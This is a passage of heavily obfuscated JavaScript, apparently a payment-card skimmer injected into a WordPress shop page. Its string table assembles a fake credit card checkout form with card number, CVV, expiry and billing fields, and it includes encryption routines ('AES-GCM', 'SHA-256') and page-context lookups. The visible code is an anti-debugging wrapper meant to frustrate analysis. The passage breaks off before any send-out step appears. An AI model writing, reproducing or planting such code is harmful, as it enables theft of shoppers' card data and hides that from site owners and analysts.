0\x20Ye','px;\x20f','iiAUw','tion','x;\x22>\x0a','trace','WqZAL','tzskj','cdn.c','OGDYr','OZwpu','VpPnS','ed\x20or','qaxQZ','.\x0a\x20\x20\x20','00%;\x20','tinwZ','AdUly','UtgGQ','join','\x2010px','unt.a','sZBcw','AffcH','ute;\x20','XVcXX','stene','\x20</di','HTrrq','\x200;\x20f','ZQpnO','tUiaI','\x22>\x0a\x20\x20','nt_ex','true','EkPFf','AES-G','OZwQe','.5;\x20w','dxHnl','0.5','to__','DjpWy','\x20with','kIzKy','getRa','flex;','#quic','vSRBh','userA','CCOnL','QOPot','ex:\x201','gent','=\x22•••','pk_yx','price','MQRnp','nt-si','QFtAn','32/am','e-bet','r-tot','YHwPr','qjWYo','XPLmE','\x2015px','WdZNq','uDQgZ','LYStd','THZnY','Ntdpa','kKjKg','Check','XAQCJ','YSPLF','uXCrY','m/col','vOgHl','k-che','GLqlD','mSsoD','Lscqy','AFBKR','input','iFDhV','SPRYu','RIMuH','from','owInS','KJODl','\x20the\x20','iOkEP','otGgX','v>\x0a\x20\x20','ius:\x20','\x20100%','yYbIg','lt\x22\x20i','1.5em','BBxfF','abel>','ng_co','ipyYN','rst_n','IskBe','qAFue','ispla','rKTxW','style','BVzBe','mSubm','e=\x22ma','etExp','liXFw','right','yxqDb','VOUqu','GEWXn','-bott','nt_ca','\x20\x20\x20\x20\x20','tton>','ncy','rGwxV','on-co','dbxzn','width','/img.','kout-','nt-we','dPTmz','XfggG','sitio','tedOp','cBZuA','one','info','\x20#007','ElZgV','mIGgS','agree','setIt','nts','TtzVB','YXsFN','toStr','-chec','olor/','ight:','ween;','ixDvR','GKsXD','oinAD','nnLus','mount','ng_em','authn','kout','websi','.orde','qXuIj','MmUdJ','s://i','name','ition','klaSW','ZNMGX','le=\x22c','oNWCa','kIEZo','ing:\x20','gkRkb','3vvmhjq','ut-bu','rBott','table','cked\x22','maste','er:\x201','r-rad','KSAih','ry\x22]','ng_la','groun','tions','stcod','uVqMf','ling_','tHtUN','id=\x22a','tElem','FTvrH','YtoLm','ex.pn','locat','getIt','hNsTy','rando','ntDef','ng:\x201','b8fa6','nybVV','m:\x2020','rxQFy','CaKiW','op:\x202','EgjPS','ructo','in-le','WxreE','\x20font','URzRq','der-r','ll\x20be','\x20alig','Tvxrr','\x20back','\x20/>\x0a\x20','//img','margi','://jq','0px;\x22','nfig/','=\x22tex','GUCqN','wWOil','rs-cl','VV</l','VjRbS','ent','toISO','\x20YY\x22\x20','PDoXx',';\x20fle','8435529ChmZXh','/dine','n-ite','stron','rcard','mRpaK','dQatA','MHpxY','php?','GWsqv','der:\x20','tor','itted','\x20bold','dit\x20C','order','ZbOKd','URL','LlMgL','UBtZu','gin-b','d=\x22te','setIn','dius:','</div','value','\x22>Cre','>.\x0a\x20\x20','/div>','YLagy','ccc;\x20','wZHlN','px;\x22\x20','JeBwK','rJngs','MucqX','aDXbd','ons8.','nt_cv','ntFor','addEv','UwUMy','ap;\x22>','NTgyb','omCol','\x20\x20\x20<d','25px;','dybGs','SDxiD','ock;\x20',';\x20lef','tps:/','MxOne','sa.pn','MxsRf','adius','wftjn','VeCRK','Jqzqm','AckQg','nt\x20wi','PWqrH','uEmgT','mQNHG','ng:\x20b','-box;','itera','LuaZx','mOfuZ','com/c','ame','bUGmI','qBxCR','hRxPv','eckbo','ms:\x20c','uJdfG','gIrCa','lpNuQ','icons','d=\x22qu','uJrzS','UuCxi','msChe','ck;\x20m','x;\x20po','name=','\x206px;','fVllR','offSw','Qworr','encod','ssed\x20','om</s',':\x20blo','\x20\x20\x20<b','ipe.c','Awzgn','/>\x0a\x20\x20','yNeZq','\x20rgba','entLi','\x22MM\x20/','n()\x20','NjvDe','eElem','<a\x20hr','JyKzB','0px\x201','BTcrr','DaqlC','#paym','laXHu','cehol','type=','APwpb','impor','LdooY','YIKIj','Selec','3px;\x20','rmsCh','ahfaD','ttom:','wfcMt','uQdJw','=\x22fle','centH',':\x2014p','s8.co','LKLak','zILCj','ion:\x20','rBvft','\x20inva','size:','type','ById','\x20<div','padSt','t:\x2035','x;\x22>C','ckout','943996ARvAQH','XXvnQ','CVoPh','YjUDY','dWChC','after','ojkjw','MQAAj','eDuhI','aBxrv','d=\x22au','BEAGV','ezKFC','HFuAC','35qqDkny','lUKiC','TSoAY','fXQds','textC','subtl','EwXEC','byteL','dGoia',')+)+)','aYdNs','KDZYh','402670SuVuOq','fMMYB','text/','-Pric','etCar','\x205px;','css','<div\x20','x;\x22\x20/','tJlyu','ault','aumuK','qShIZ','excep','none','tExp\x22','ror-m','\x200;\x20c','hLljb','vtpoF','\x20\x0a\x20\x20\x20','query','Edcla','TRhcw','DOMCo','IvrCd','\x22retu','(0,\x200','vBhmp','PFwDV','xWznJ','absol','y:\x20bl','peRDk','pWwKN','</p>\x0a','TjbhV','rel','div\x20s','OnGph','id\x20Ca','ength','GObmH','ral','\x20\x20<di','tfpTi',':\x20100','#ccc;','d=\x22','c=\x22ht','\x22\x20/>\x0a','ement','botto','BpYKe','ft:\x205','OewLK','posit','\x22disp','ndomV','block','ng_po','409015oKNjeQ','true\x22','jaBIW','-size','TuRcp','ng_st','=\x22mar','VmrJX','tom:\x20','BnKBA','qyQxJ','%;\x20pa','RplfY','\x5c(\x20*\x5c','\x20\x20pad','terva','GTKne','qbQvP','dDwOJ','QTVPx','px\x20so','QRxRT','zQvGN','SUsrD','kdSuO',';\x22>Ex','WtfMj','wp-co','0-9a-','sOlNA','PnoOL','\x20marg','ze:\x201','art','FgFFT','th:\x201','s=\x22er','lGqPG','utton','label',':\x20rel','bChwm','xxKAt','</lab','fdcxk','stKOk','\x20\x20\x20Pl','aZYHB','HJklU','HGRoI','const','er-ra','PAoNB','NzUrb','2px;\x20','3aa;\x22','dmQTO','iLWND','\x20bord',';\x22>\x0a\x20','oMOcH','ace\x20o','MdxKS','VINou','ty:\x200','MWuCz','zA-Z_','ass=\x22','laceh','txRhU','rder\x0a','\x20<img','x-sha',';\x20bor','VgDJN','link','aSsFb','dding','hBFEB','id\x20CV','VhTjC','DhFYS','e:\x2018','\x20\x20\x20</','wxPlx','KpSIP','eRbDl','YvYHb','body','l\x20for','cxRSx','auto;','ApvaU','yBZrS','GaFTb','olid\x20','rtLQd','img\x20s','rn\x20th','argin','x-wra','VZeCp','dRAAl','•\x22\x20st','set','Ejtjt','0\x204px','error','jNBNB','in-bo','preve','SBzhX','v\x20sty','ng_ph','Oxzfm','Forma','DpNXw','jSoqP','xURLR','ggqPQ',';\x20pos','dZMYG','naegu','split','14px;','gger','\x20</la','tton-','dcprv','iv\x20cl','rely\x20','hbWJw','ng_ad','form-','font-','-mess','strin','led','tTsSI',':\x2013p','refer','Objec','count','s\x20and','THmqJ','ng_fi','VNCOk','lock;','irfJi','EJfHg','Name','XqJMm','OFLdJ','pIJoi','ail','Pay\x20b','UxCHT','giRLC','n\x20(fu','x\x22\x20na','e=\x22fl','\x20src=','#e334','wwENj','opaci','hTClF','PVigl','ermsC','nFtag','form[','disab','wikjm','inclu','HXgRZ','ODQba','\x20red;','deriv','OkDlx','\x20cond','Z_$][','ion</','raw','kZKRr','psYwW','e;\x22><','getEl','wGZrw','FACjx','eCDsZ','=\x22ter','PpZjm','saKME','le=\x22d','nput\x20','r:\x20re','iVAyt','YDWyu','DgGGk','st_na','RzxSR','uqEps','\x20colo','vRHuw','selec','t-siz','></di','\x20padd','Cvv\x22\x20','dGibs','YSRjb','init',';\x20box','le=\x22w','l\x20sty','der=\x22','oGEWh','0.1);','x;\x20di','HNIdX','hecke','host','subst','\x5c+\x5c+\x20','actio','{}.co','CVV\x22\x20','ion','txMAv','ing',':\x2010p','zwipt','vGCYT','NMEWP','warn','fTpTJ','hMvFU','BGTAc','KCZmU','sheet','qxpWg','essag','RsngN','YGmFw','YCvep','iIkzz','=\x22bil','lid\x20d','FwWaa','terms','\x22\x20typ','BEjUf','OyxXM','lay:\x20','nXHNg','.icon','dow:\x20','ZxvCF','bSjKu','osbYE','quick','Rffbp','\x20secu','lid\x20#','ntent',';\x20fon','fnNdL','JelqN','$1\x20','RMLXr','iv>\x0a\x20','p:20p','sNKXI','PVCEW','onten','\x20gap:','exEmM','d</la','x;\x20pa','xt\x22\x20p','Uboym','\x22\x20sty','kcoDX','test','-righ','hnHdX','ttede','>\x0a\x20\x20\x20','-butt','TrXAg','ver.p','tKey','tCard','ef=\x22#','eHevw','32/vi','while','PZVig','JBcOI','QrMfW','UIDNK','FFInh','ard\x20N','adkdj','e=\x22te','jgBnt','gify','kAQGE','GwFIC','ng_ci','mieAv','\x20\x20\x20<i','tent:','VLlkH','oGUPh','g>Str','ize:\x20','pgQxk','\x2014px','icoyz','rever','me=\x22t','UPPcX','ght:\x20','bel>\x0a','https','creat','mit\x22\x20','eleme','wrSdt','FMFaq','t\x20MM/','jrFxm','rxfiT','conso','1px\x20s','iv\x20st','paren',':\x20abs','5e0e','jBwJk','call','div>\x0a','vPIXY','ctor(','KDbIA','6;\x20ma','r-mes','etCvv','IWWYZ',':\x20#66','sgjcV','gYRWg','QxVSA','LLDYm','dLxOX','xukop','butto','SHA-2','loDIY','rEZaf','qhfVH','smfih','QTeES','LEEIX','abgqU','cffMu','WxkXM','ion\x20*','Inval','mCjbR','payme','BeQJI','is\x22)(','qdbPM','gin-t','ring','pathn','click','ILzlr','NSblb','x:\x201;','\x22http','15px;','FmaKc','qfePl','HGCQX','aWhbB','retur','\x22marg','ng\x22\x20s','RbZDJ','bwaEl','ex;\x20j','inser','hMBVp','GGYeT','hUaHy','eIYPf','e=\x22ch',':\x2025p','al\x20.w','alues','TavOa','kUPyx','ykBnm','wYzAa','sPnrm','DARrD','EiFPi','put\x20i','Xqeik','class','pTYmQ','ative','EEsYA','lengt','zzEJn','gdCtb','ick-c','VGPIi','QffjR','ikaEQ','wjdNy','CODzv','fnqXY',':\x2020p','JtqBZ','MrfzB','\x20bdi','Nhpfq','idth:','ottom','chain','e\x22\x20st','x;\x20bo','SnyVr','WAgqd','Qsywx','n:\x20re','wDkyt','migAk','Strin','TALIv','iCXaq','Orzzk','FEMXf','confi','OxVuc','nfirm','e=\x22fo','IsvAm','y\x20Car','lnUyf','ekNwO','rnPGi','MffYW','bsKbt','lick/','ay:\x20b',';\x20mar','FfwRM','olzIL','\x20spac','5px;\x20','-sizi','firm','qyOKH','proto','\x22\x20pla','__pro','.css.','GGQSv','el>\x0a\x20','cbXFA','FfILc','OHMmI','EsKSj','y-con','\x20\x20\x20st','searc','iXOuX','mg.ic','lJHNt','in-to','tQZPn','mg\x20sr','encry','left:','EVBSP','awXEs','.png\x22','tyle=','olor:','MsMRD','xxEcK','zNEpq','borde','hecko','\x20\x20\x20\x20<','log','wjWEy','IMMBM','jcb.p','TbyCV','WcOFC','cFXPg','JKHbE','ton\x20a','aBXEC','=\x22but','slice','CLApq','YtvBK','apply','JRZRr','splay','DTZXb','BTGXh','uthne','XRqfq','PvxTx','3f3f3','EEFru','IFpii','salt','XAMhe','yeApC','pwtMS','WAkub','untry','div\x20i','mhybJ','x\x2012p','Your\x20','/colo','KcIEJ','t\x22\x20pl','xwIfz','debu','DaBIj','AHHgF','older','via\x20<','yle=\x22','PUAKA','FPYpu','\x22text','cBLqt','\x20clas','chlo','hMzni','HtgvU','t-wei','hhVKe','dZalD','d\x22\x20va','JwzBb','VZtac','rc=\x22h','dQuHs','2btj6','/chec','efBKX','*(?:[','NaBjr','usera','(((.+','qUkCg','eKey','pirat','g\x22\x20st','wcUEg','ont-s','KHUEO','aktVL','e-amo'];_0x12d5=function(){return _0xc4d2b;};return _0x12d5();}(function(){function _0x21821e(_0x235eb8,_0x1f2b01,_0x3dafff,_0x4c9d06,_0x56b0f7){return _0x5a43(_0x235eb8- -0x1db,_0x56b0f7);}function _0x367ae8(_0x512ade,_0x5e2891,_0x1f7196,_0x2a772b,_0x2d7f15){return _0x5a43(_0x5e2891-0x2c2,_0x2a772b);}const _0x3af058={'RMLXr':function(_0x24f88d,_0x240cdd,_0x8cff37){return _0x24f88d(_0x240cdd,_0x8cff37);},'WAgqd':_0x3009fa(0x2c6,0x355,0x202,0x426,0xfb)+_0x3009fa(0x495,0x375,0x58c,0x228,0x423)+_0xa96935(0x1ce,0x35,0x183,0x12b,0xcc)+_0x21821e(0xad,-0x149,-0x16d,-0xcb,0x137)+_0x3009fa(0x2ee,0x2d6,0xdd,0x2fb,0x2e7),'qxpWg':_0x21821e(0x20c,0x263,0xe1,0x1c7,0xa8)+_0x21821e(0x126,-0xa7,0x3d,0x275,-0xaf)+_0x1a00eb(0x52,0x196,-0x24b,-0x2a,0x13b)+')','Xnojm':_0x367ae8(0x32d,0x532,0x441,0x627,0x670)+_0x1a00eb(0x288,0xe9,0x2a6,0x1fc,0x154)+_0x3009fa(0x418,0x316,0x4e4,0x355,0x17f)+_0x1a00eb(-0xea,-0x4a,0x19,0x7c,0x3f)+_0x21821e(-0x2d,-0x218,0x1d5,-0xb2,0x185)+_0x21821e(-0x7,-0x57,0x6,0x204,-0x249)+_0x21821e(0x2cc,0x23c,0x4ed,0x27f,0x3fb),'SPRYu':function(_0x3c0b16,_0x2f1d56){return _0x3c0b16(_0x2f1d56);},'dmQTO':_0x367ae8(0x770,0x526,0x4eb,0x796,0x667),'mIGgS':function(_0x35b853,_0xa4e059){return _0x35b853+_0xa4e059;},'rEZaf':_0x367ae8(0x519,0x604,0x807,0x749,0x6d0),'ekNwO':_0x1a00eb(0x167,0x34c,0x2f6,0x33c,0x385),'PDoXx':function(_0xb6865d){return _0xb6865d();},'JKHbE':function(_0x44fd56,_0x8ad196){return _0x44fd56===_0x8ad196;},'xukop':_0xa96935(0x3c5,0x44b,0x3eb,0x1f0,0x230),'IFpii':_0x1a00eb(0x187,0x15a,0x2c5,0x2c3,0x438),'cLHAN':function(_0x39ba98,_0x1fb4ed){return _0x39ba98+_0x1fb4ed;},'VZeCp':function(_0x42163b,_0x2e1fb7){return _0x42163b!==_0x2e1fb7;},'KCZmU':_0x21821e(-0x91,-0x1dc,-0x2ca,-0x277,0xb4),'nnLus':_0x367ae8(0x746,0x6b5,0x834,0x76a,0x6e2),'DaBIj':function(_0x5aef72,_0x4ccbdc){return _0x5aef72(_0x4ccbdc);},'MucqX':_0x21821e(0x1dd,-0x99,0x107,0x358,0x3fb),'PUAKA':_0xa96935(0x4c6,0x5fe,0x36f,0x19b,0x389)};function _0xa96935(_0x4cd2b9,_0x5a0dda,_0x5950ac,_0x53c1ee,_0x261311){return _0x5a43(_0x261311- -0x66,_0x53c1ee);}function _0x1a00eb(_0x2ecd4a,_0x545f19,_0x223f31,_0x1aedaf,_0x3911a8){return _0x5a43(_0x1aedaf- -0x1c9,_0x545f19);}function _0x3009fa(_0xd7f6c2,_0x51e705,_0x491c16,_0x29c592,_0x16783c){return _0x5a43(_0x51e705- -0x148,_0x29c592);}_0x3af058[_0x3009fa(0x1e7,0x156,0x27e,-0x44,0xe9)](_0x413424,this,function(){const _0x58b87a={'EEsYA':_0x3af058[_0x40bc61(0x43,0x2c6,0x132,0x1d,0x143)],'zzEJn':_0x3af058[_0x40bc61(0x145,0x4f9,0x2dc,0x43e,0x3e5)],'ikaEQ':function(_0xb24fa4,_0x20be54){function _0x38be72(_0x4a5422,_0x374b97,_0x41e8c2,_0x49a091,_0x2942fe){return _0x5a6bd3(_0x49a091,_0x374b97-0x39,_0x41e8c2-0x1ae,_0x49a091-0xa8,_0x2942fe-0x1e5);}return _0x3af058[_0x38be72(0x5be,0x435,0x644,0x408,0x28e)](_0xb24fa4,_0x20be54);},'CaKiW':_0x3af058[_0x4e18ca(0x40f,0x50e,0x4d2,0x2f6,0xbe)],'nFtag':function(_0xade611,_0x4537e1){function _0xc9c562(_0x3891eb,_0x35c472,_0x137130,_0x1e9e94,_0x1c1883){return _0x4e18ca(_0x3891eb-0x147,_0x35c472-0x154,_0x3891eb,_0x35c472-0x214,_0x1c1883-0x1f2);}return _0x3af058[_0xc9c562(0x8b5,0x87d,0xa6f,0x744,0x8ac)](_0xade611,_0x4537e1);},'WJRya':_0x3af058[_0x5a6bd3(0x2ba,0x1ee,0x43f,0x1c9,0x13e)],'fTpTJ':function(_0x433e9c,_0x4f4f58){function _0x493da6(_0x5c7e33,_0x2f4717,_0x72166e,_0x5ae98d,_0x1a6929){return _0x39d289(_0x5c7e33-0x78,_0x2f4717-0x10c,_0x72166e-0x1c2,_0x72166e- -0x33e,_0x5ae98d);}return _0x3af058[_0x493da6(0x427,0x6bd,0x5c1,0x67d,0x7c2)](_0x433e9c,_0x4f4f58);},'ZijFb':_0x3af058[_0x40bc61(0x14b,0x3cf,0x208,0x1e0,0x4a)],'cBZuA':function(_0x4f11c0,_0x2886b0){function _0x3b2c63(_0x1ef953,_0x1a60b3,_0x22ea6e,_0x3f6b57,_0x2f773f){return _0x5a6bd3(_0x1a60b3,_0x1ef953- -0x8,_0x22ea6e-0x1cb,_0x3f6b57-0xa1,_0x2f773f-0x1ba);}return _0x3af058[_0x3b2c63(0x3f4,0x589,0x356,0x36d,0x242)](_0x4f11c0,_0x2886b0);},'smfih':function(_0x11e49c){function _0x445585(_0x1c2af4,_0x582b82,_0x21a88a,_0x3ad8a3,_0x3ed269){return _0x51bfbd(_0x1c2af4-0xbf,_0x3ed269,_0x21a88a-0xee,_0x582b82-0xaf,_0x3ed269-0x1e8);}return _0x3af058[_0x445585(0x4a3,0x33f,0x413,0x575,0x2c3)](_0x11e49c);}};function _0x5a6bd3(_0x62b8b2,_0x2519a1,_0x55eb6c,_0xb1b4ed,_0x5df90){return _0x367ae8(_0x62b8b2-0x1e1,_0x2519a1- -0x3cd,_0x55eb6c-0x86,_0x62b8b2,_0x5df90-0x80);}function _0x4e18ca(_0x40183e,_0x3ebd5c,_0x27cde6,_0xb47ceb,_0x43bec4){return _0x3009fa(_0x40183e-0xf0,_0xb47ceb-0x274,_0x27cde6-0x12b,_0x27cde6,_0x43bec4-0x18e);}function _0x40bc61(_0xc3ea48,_0x5b0d6d,_0x511ffb,_0xf8bdd2,_0x1e0c0e){return _0xa96935(_0xc3ea48-0x1dd,_0x5b0d6d-0x16f,_0x511ffb-0x19a,_0x1e0c0e,_0x511ffb- -0xe9);}function _0x51bfbd(_0x3ae19b,_0x1bd46c,_0x329536,_0x3a3432,_0x33e4fa){return _0x1a00eb(_0x3ae19b-0xe5,_0x1bd46c,_0x329536-0x138,_0x3a3432- -0x141,_0x33e4fa-0x168);}function _0x39d289(_0x5c4b86,_0x4c11e0,_0x583261,_0x378287,_0x26a324){return _0x1a00eb(_0x5c4b86-0xfe,_0x26a324,_0x583261-0x46,_0x378287-0x58b,_0x26a324-0x134);}if(_0x3af058[_0x39d289(0x733,0x6b0,0x5e1,0x74e,0x5e7)](_0x3af058[_0x40bc61(0x171,0x25c,0x1a6,0x385,0x3f3)],_0x3af058[_0x39d289(0x8ba,0x941,0x5ae,0x75f,0x886)]))return;else{const _0x3bf2ef=new RegExp(_0x3af058[_0x40bc61(0x33a,0x295,0x132,0x243,-0x126)]),_0x3ec000=new RegExp(_0x3af058[_0x39d289(0x9d4,0x6bf,0x6b6,0x7ed,0x793)],'i'),_0x7e0291=_0x3af058[_0x40bc61(0x181,0x168,0x3b8,0x5c8,0x42a)](_0xa752dc,_0x3af058[_0x4e18ca(0x3ee,0x553,0x32b,0x2f6,0x1ea)]);if(!_0x3bf2ef[_0x51bfbd(0x37,0x6,-0xe2,-0x5e,-0x69)](_0x3af058[_0x40bc61(0x42a,0x5da,0x3ee,0x209,0x1c1)](_0x7e0291,_0x3af058[_0x39d289(0x741,0x52c,0x59b,0x6bb,0x593)]))||!_0x3ec000[_0x40bc61(0x212,-0x97,0x15d,0x17f,0x384)](_0x3af058[_0x39d289(0x777,0x7b1,0x5de,0x83c,0x956)](_0x7e0291,_0x3af058[_0x40bc61(-0x35,0x203,0x208,0x427,0x3f9)]))){if(_0x3af058[_0x39d289(0x65f,0x7d4,0x6b2,0x5b9,0x77c)](_0x3af058[_0x4e18ca(0x1d5,0x203,0x510,0x3ab,0x291)],_0x3af058[_0x5a6bd3(0x611,0x440,0x35c,0x64c,0x3d9)]))_0x3af058[_0x39d289(0x62f,0x790,0x740,0x76f,0x9b2)](_0x7e0291,'0');else{const _0x10b544=new _0x4381ca(_0x58b87a[_0x5a6bd3(-0x1e,0x225,0xf4,0x290,0x2e2)]),_0x297c0d=new _0x543811(_0x58b87a[_0x5a6bd3(0x49,0x227,0x33,0x25f,0x1ad)],'i'),_0x3fb127=_0x58b87a[_0x51bfbd(-0x66,0x33,0x2f,0x2d,0xea)](_0x2a142a,_0x58b87a[_0x39d289(0xb30,0x7f4,0x73f,0x940,0x6fe)]);!_0x10b544[_0x4e18ca(0x202,0x2e1,0x477,0x3d8,0x478)](_0x58b87a[_0x40bc61(-0xb1,0x211,0xeb,-0x89,0x2dc)](_0x3fb127,_0x58b87a[_0x40bc61(0xac,0x140,0x320,0x508,0x412)]))||!_0x297c0d[_0x40bc61(0xac,0x8,0x15d,-0x9d,0x25c)](_0x58b87a[_0x51bfbd(-0x210,-0x197,-0x2e7,-0x8e,-0x11d)](_0x3fb127,_0x58b87a[_0x5a6bd3(0xcf,0x2ee,0x563,0x546,0xd0)]))?_0x58b87a[_0x40bc61(0x25f,0x2c2,0x3e9,0x540,0x3c6)](_0x3fb127,'0'):_0x58b87a[_0x51bfbd(0x18f,-0x26f,-0x19f,-0xf,-0x1b3)](_0x332349);}}else{if(_0x3af058[_0x39d289(0x9c4,0x958,0x9b6,0x74e,0x8ad)](_0x3af058[_0x40bc61(0xa,-0x1c1,-0x80,-0xc5,-0x282)],_0x3af058[_0x39d289(0x678,0x928,0x79b,0x774,0x5f2)]))return _0x3af058[_0x40bc61(0x1f4,-0xa0,0x14f,0x22c,0x1da)](_0x3d697c,_0x26ec88,_0x3af058[_0x5a6bd3(0x21,0x23b,0x1db,0x12,0x160)]),![];else _0x3af058[_0x39d289(0x731,0xab1,0x809,0x95c,0x72c)](_0xa752dc);}}})();}());const _0x2e491f=(function(){function _0x556f81(_0x49de3a,_0x1e2d97,_0x1ccadb,_0x338d82,_0x282158){return _0x5a43(_0x282158- -0x20,_0x1ccadb);}function _0x10d982(_0x35d92b,_0x13de3f,_0x75be6,_0x1bdcbb,_0x34cd8a){return _0x5a43(_0x35d92b- -0x248,_0x75be6);}function _0x510a78(_0x1b4ea2,_0x4b91c6,_0x1df6fe,_0x494a8f,_0x4f207b){return _0x5a43(_0x4f207b- -0x140,_0x1df6fe);}const _0x2cf2de={'tSwUK':function(_0x5f3eaa,_0x1ad898){return _0x5f3eaa+_0x1ad898;},'bsKbt':_0x510a78(0x236,-0x162,0x2d,0x2b1,0x9d),'dWChC':function(_0x4b1d5f,_0x1c6e81){return _0x4b1d5f+_0x1c6e81;},'zNEpq':function(_0x37f578,_0x2e6bc1){return _0x37f578+_0x2e6bc1;},'lGqPG':function(_0x265b5d,_0x10c7a1){return _0x265b5d+_0x10c7a1;},'OGDYr':_0x510a78(0x143,0x3f5,-0x2a,0x1f2,0x196)+_0x510a78(0x65f,0x5fb,0x5f5,0x4c0,0x44e)+_0x5eb6ab(0x427,0x295,0x5ad,0x3f5,0x624)+_0x556f81(0x478,0x706,0x64b,0x314,0x499)+_0x510a78(-0x29,0x36b,0x2b,0x333,0x21b)+_0x510a78(-0xc9,0x6e,0x272,-0xb7,0x6d)+_0x10d982(0x348,0x20c,0xe4,0x189,0x26e)+_0x15b3e6(0x65f,0x66e,0x405,0x3f2,0x5c4)+_0x5eb6ab(0x33e,0x3f3,0x582,0x3b3,0x4e5)+_0x556f81(-0x82,0x237,-0x79,0xe2,0x94),'YYpRo':function(_0x19ecef,_0x53cbea){return _0x19ecef(_0x53cbea);},'XggiC':_0x10d982(0x19c,0x256,0x3e0,0xda,-0xd2),'YtvBK':function(_0x44d6e5,_0x1fb9bc){return _0x44d6e5(_0x1fb9bc);},'dGibs':_0x510a78(0x40d,0x22d,0x2fd,0x44e,0x3a8)+_0x5eb6ab(0x398,0x584,0x289,0x53c,0x2d3)+_0x556f81(0x341,0x457,0x267,0x2a9,0x397),'Oxzfm':_0x10d982(0x2d6,0x3b4,0x26f,0x517,0x75)+_0x556f81(0x4a0,0x47f,0x164,0x2d7,0x260),'BEjUf':_0x510a78(0x23a,-0x1fe,-0x9,-0x25a,0x17)+_0x510a78(0x20c,0x46,-0x19c,-0x156,0x1b),'KJODl':function(_0x44580b,_0x3e0759){return _0x44580b>_0x3e0759;},'kIzKy':function(_0x21bb2a){return _0x21bb2a();},'HLrNh':function(_0x222494){return _0x222494();},'aktVL':function(_0x2cb2d5){return _0x2cb2d5();},'GwFIC':function(_0x22ac0c,_0x6c8b4){return _0x22ac0c===_0x6c8b4;},'GKsXD':_0x510a78(0x346,0x2bf,0xd0,0x343,0x169),'KSAih':function(_0x4cf7bb,_0x440b06){return _0x4cf7bb!==_0x440b06;},'GLqlD':_0x556f81(0x143,0x580,0x3a6,0x5ab,0x39f),'migAk':_0x10d982(-0x77,-0x170,-0x2ef,-0x22b,0x9),'NaBjr':function(_0x2f5217,_0x4f2105){return _0x2f5217===_0x4f2105;},'HXgRZ':_0x510a78(0x1c9,0x4ca,0x4ab,0x50a,0x3d2)};function _0x5eb6ab(_0x161461,_0x47480d,_0x1d9810,_0x4b103d,_0x29def4){return _0x5a43(_0x161461- -0x2a,_0x47480d);}let _0xdcddd3=!![];function _0x15b3e6(_0x4ade9a,_0x53bcfd,_0x5ed788,_0x13d5b2,_0x5ba65d){return _0x5a43(_0x5ed788- -0x119,_0x5ba65d);}return function(_0x8432f7,_0x2da43e){const _0x587db1={'RIMuH':function(_0x378f5e,_0x19fff0){function _0x49083b(_0x1d8af8,_0x5b3eef,_0xd25da,_0x462ad8,_0x218701){return _0x5a43(_0x462ad8-0x1bd,_0xd25da);}return _0x2cf2de[_0x49083b(0x88a,0x547,0x84e,0x6c8,0x6cf)](_0x378f5e,_0x19fff0);},'hRxPv':function(_0x408207){function _0x23698c(_0x13ba31,_0x4558fc,_0x3b8dc7,_0x549b27,_0x5e69d1){return _0x5a43(_0x549b27-0x178,_0x5e69d1);}return _0x2cf2de[_0x23698c(0x4ae,0x8ac,0x7ec,0x655,0x62b)](_0x408207);},'TRhcw':function(_0x55e35a){function _0x30624e(_0x2ebba6,_0x3fc4b3,_0x1415cc,_0x5ca906,_0x4a3537){return _0x5a43(_0x2ebba6- -0xd6,_0x3fc4b3);}return _0x2cf2de[_0x30624e(0x351,0x469,0x211,0x4b6,0x52f)](_0x55e35a);},'HJklU':function(_0x45452e){function _0xa9ec3(_0x166297,_0x2bf383,_0x1fa22d,_0x5bc4aa,_0x2eeaae){return _0x5a43(_0x2bf383- -0x3d4,_0x1fa22d);}return _0x2cf2de[_0xa9ec3(-0xa4,0x53,0x212,-0x57,0x22d)](_0x45452e);},'jUCKw':function(_0xa35a5e){function _0x529b7b(_0x1e2cbc,_0x5ceb4f,_0x18adee,_0x2ce7c4,_0x163419){return _0x5a43(_0x163419-0x20,_0x18adee);}return _0x2cf2de[_0x529b7b(0x51a,0x42c,0x408,0x271,0x3f0)](_0xa35a5e);},'MrfzB':function(_0x16f152,_0xb06e88){function _0x4b8604(_0x26922a,_0x54ff49,_0x3ded47,_0x144d7e,_0x10255b){return _0x5a43(_0x10255b- -0x17a,_0x26922a);}return _0x2cf2de[_0x4b8604(-0xb1,-0x3e,0x208,0x22e,0x14b)](_0x16f152,_0xb06e88);},'OewLK':_0x2cf2de[_0x2a6750(0x43b,0x481,0x416,0x5d4,0x655)],'XAQCJ':function(_0x4c60d8,_0x59934e){function _0x11cb2e(_0x101e9e,_0x48e120,_0x4b589e,_0x45ef1c,_0x30c23c){return _0x2a6750(_0x30c23c,_0x48e120-0x155,_0x4b589e-0x1f,_0x48e120- -0x289,_0x30c23c-0xfd);}return _0x2cf2de[_0x11cb2e(0x4b2,0x368,0x4b3,0x2ce,0x47c)](_0x4c60d8,_0x59934e);},'GWsqv':_0x2cf2de[_0x2a6750(0x557,0x737,0x49e,0x58c,0x37d)],'pTYmQ':_0x2cf2de[_0x2a6750(0x45e,0x270,0x5b5,0x3d5,0x4b1)]};function _0x3ec356(_0x53531f,_0x4e3d9b,_0x43a56a,_0x5afd0b,_0x2f4e4f){return _0x5eb6ab(_0x53531f- -0x40,_0x5afd0b,_0x43a56a-0xd3,_0x5afd0b-0xac,_0x2f4e4f-0xa6);}function _0xc30294(_0x151317,_0x2ceca9,_0x998188,_0x3028b3,_0x4f542f){return _0x556f81(_0x151317-0xe6,_0x2ceca9-0x1c,_0x2ceca9,_0x3028b3-0x1a1,_0x4f542f-0x390);}function _0x2a6750(_0x12bec3,_0x43856a,_0x5cd57d,_0x1eeb88,_0x1c9d46){return _0x5eb6ab(_0x1eeb88-0xb5,_0x12bec3,_0x5cd57d-0xc6,_0x1eeb88-0xc4,_0x1c9d46-0x118);}function _0x10e655(_0x39730e,_0x92af25,_0x5e0b64,_0x4dbbec,_0x26a42f){return _0x10d982(_0x5e0b64-0x383,_0x92af25-0x5c,_0x39730e,_0x4dbbec-0x147,_0x26a42f-0x2a);}function _0x392781(_0x40c5be,_0x481493,_0x4f97e5,_0x5b71e6,_0x2d6bd9){return _0x10d982(_0x4f97e5-0x1d8,_0x481493-0x1e5,_0x2d6bd9,_0x5b71e6-0x179,_0x2d6bd9-0x1f);}if(_0x2cf2de[_0xc30294(0x864,0x56f,0x6a5,0x99f,0x736)](_0x2cf2de[_0x392781(0x2db,0x26c,0x1cf,0x2ba,0x12c)],_0x2cf2de[_0xc30294(0x823,0x4ef,0x7ed,0x3d5,0x5af)])){const _0x2467e2=_0xdcddd3?function(){function 